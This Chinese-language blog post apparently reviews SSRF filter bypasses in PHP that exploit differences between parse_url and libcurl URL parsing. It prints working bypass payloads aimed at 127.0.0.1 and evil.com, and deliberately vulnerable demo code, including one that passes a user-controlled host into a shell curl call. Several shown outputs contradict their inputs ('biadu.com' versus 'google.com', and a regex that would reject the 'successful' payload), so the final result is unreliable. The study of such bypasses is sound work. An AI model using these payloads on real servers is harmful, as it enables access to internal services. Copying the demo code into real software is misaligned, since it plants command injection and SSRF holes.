友情提示:本文最后更新于 548 天前,文中的内容可能已有所发展或发生改变。 0x01 前言 太久没有ssrf了,有些许遗忘,来复习一下顺便发现了一点点新姿势
0x02 url引用知识 许多URL结构保留一些特殊的字符用来表示特殊的含义,这些符号在URL中不同的位置有着其特殊的语义。 字符”;”, “/”, “?”, “:”, “@”, “=” 和”&”是被保留的。 除了分层路径中的点段,通用语法将路径段视为不透明。 生成URI的应用程序通常使用段中允许的保留字符来分隔。例如”;”和”=”用来分割参数和参数值。逗号也有着类似的作用。 例如,有的结构使用name;v=1.1来表示name的version是1.1,然而还可以使用name,1.1来表示相同的意思。当然对于URL来说,这些保留的符号还是要看URL的算法来表示他们的作用。 例如,如果用于hostname上,URL”http://evil.com;baidu.com”会被curl或者wget这样的工具解析为host:evil.com,querything:baidu.com
这是我们接下来绕过的关键
还有libcurl和parse_url的解析差异
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
http://u:p@baidu.com@bilibili.com/
parse_url解析结果:
schema: http
user: u
pass: p@baidu.com
host: bilibili.com
libcurl解析结果:
schema: http
host: baidu.com
user: u
pass: p
port: 80
后面的@bilibili.com/会被忽略掉
parse_url 先来了解一下官方怎么说
那我们实践一下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
<? php
$url = "http://127.0.0.1:80/suning?v=1&k=2#id" ;
echo $url . '</br>' ;
$parts = parse_url ( $url );
var_dump ( $parts );
// http://127.0.0.1:80/suning?v=1&k=2#id
// D:\PHPstudy\phpstudy_pro\WWW\1.php:5:
// array (size=6)
// 'scheme' => string 'http' (length=4)
// 'host' => string '127.0.0.1' (length=9)
// 'port' => int 80
// 'path' => string '/suning' (length=7)
// 'query' => string 'v=1&k=2' (length=7)
// 'fragment' => string 'id' (length=2)
?>
但是此刻如果我在host加入@
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
<? php
$url = "http://127.0.0.1:80@baidu.com/suning?v=1&k=2#id" ;
echo $url . '</br>' ;
$parts = parse_url ( $url );
var_dump ( $parts );
// http://127.0.0.1:80@baidu.com/suning?v=1&k=2#id
// D:\PHPstudy\phpstudy_pro\WWW\1.php:5:
// array (size=7)
// 'scheme' => string 'http' (length=4)
// 'host' => string 'baidu.com' (length=9)
// 'user' => string '127.0.0.1' (length=9)
// 'pass' => string '80' (length=2)
// 'path' => string '/suning' (length=7)
// 'query' => string 'v=1&k=2' (length=7)
// 'fragment' => string 'id' (length=2)
?>
此时host直接就可控了
demo1 1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
<? php
$url = @ $_GET [ 'url' ];
if ( parse_url ( $url , PHP_URL_HOST ) !== "www.baidu.com" ){
die ( 'step 9 fail' );
}
if ( parse_url ( $url , PHP_URL_SCHEME ) !== "http" ){
die ( 'step 10 fail' );
}
$ch = curl_init ();
curl_setopt ( $ch , CURLOPT_URL , $url );
$output = curl_exec ( $ch );
curl_close ( $ch );
if ( $output === FALSE ){
die ( 'step 11 fail' );
}
else {
echo $output ;
}
一个比较简单的ssrf
由于libcurl和parse_url的解析差异我们直接构造
1
http://u:p@127.0.0.1:80@www.baidu.com/flag.php
demo2 1
2
3
4
5
6
7
8
9
10
11
12
13
<? php
$data = parse_url ( $_SERVER [ 'REQUEST_URI' ]);
var_dump ( $data );
$filter = array ( "aaa" , "qqqq" );
foreach ( $filter as $f )
{
if ( preg_match ( "/" . $f . "/i" , $data [ 'query' ]))
{
die ( "Attack Detected" );
}
}
?>
将其在本地命名为2.php
1
2
3
4
http://localhost///2.php?aaa
D:\PHPstudy\phpstudy_pro\WWW\2.php:3:boolean false
函数解析失败返回false
1
2
3
4
5
6
7
http://localhost/2.php?aaa
D:\PHPstudy\phpstudy_pro\WWW\2.php:3:
array (size=2)
'path' => string '/2.php' (length=6)
'query' => string 'aaa' (length=3)
Attack Detected
可以绕过一下判断但是我现在暂时还没遇到过这种判断false和true的
filter_var 官方文档太啰嗦了,直接看看这个
filter_var 是 PHP 中的一个函数,用于对变量进行过滤和校验。它可以使用不同的过滤器来清理和验证数据。这个函数通常用于处理来自外部的数据,如用户输入或 HTTP 请求等,以确保数据符合预期的格式并防止潜在的安全问题。
1
filtered_var = filter_var ( var , filter , options );
var: 要过滤的变量。filter: 过滤器标识符。options: 可选参数,可以指定一些附加选项来改变过滤器的行为。过滤器标识符 PHP 提供了许多预定义的过滤器标识符,以下是一些常用的过滤器:
FILTER_VALIDATE_BOOLEAN : 验证变量是否为布尔值。FILTER_VALIDATE_EMAIL : 验证电子邮件地址。FILTER_VALIDATE_FLOAT : 验证浮点数。FILTER_VALIDATE_INT : 验证整数。FILTER_VALIDATE_IP : 验证 IP 地址。FILTER_VALIDATE_MAC : 验证 MAC 地址。FILTER_VALIDATE_URL : 验证 URL。FILTER_SANITIZE_STRING : 清理字符串中的 HTML 和 PHP 标签。FILTER_SANITIZE_NUMBER_INT : 清除非整数字符。FILTER_SANITIZE_NUMBER_FLOAT : 清除非浮点字符。FILTER_SANITIZE_EMAIL : 清除电子邮件地址中的非法字符。FILTER_SANITIZE_URL : 清除 URL 中的非法字符。demo 3 欧克看完直接冲
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
<? php
echo "Argument: " . $argv [ 1 ] . "n" ;
// check if argument is a valid URL
if ( filter_var ( $argv [ 1 ], FILTER_VALIDATE_URL )) {
// parse URL
$r = parse_url ( $argv [ 1 ]);
print_r ( $r );
// check if host ends with google.com
if ( preg_match ( '/baidu.com$/' , $r [ 'host' ])) {
// get page from URL
exec ( 'curl -v -s "' . $r [ 'host' ] . '"' , $a );
print_r ( $a );
} else {
echo "Error: Host not allowed" ;
}
} else {
echo "Error: Invalid URL" ;
}
?>
这段代码仅仅允许外带baidu从尝试开始
1
2
3
4
php 2.php "http://baidu.com"
成功的外带了baidu
php 2.php "http://evil.com"
失败了,那肯定得失败啊
我们利用url中的特殊符号之后可以构造这样子
1
2
3
php 2.php "http://evil.com;baidu.com"
但是并不能被正常解析为host为baidu.com
而是会被curl或者wget这样的工具解析为host:evil.com,querything:baidu.com
那么修改成
1
2
3
4
5
php 2.php "0://evil.com;biadu.com"
array (size=2)
'scheme' => string '0' (length=1)
'host' => string 'evil.com;google.com' (length=19)
前面的0可以是任意非协议字符串
虽然还是不能curl,但是已经很接近了
1
php 2.php "0://evil.com:80;biadu.com:80/"
成功
0x03 小结 貌似是理解了一下@,还学习了另外的姿势,很开心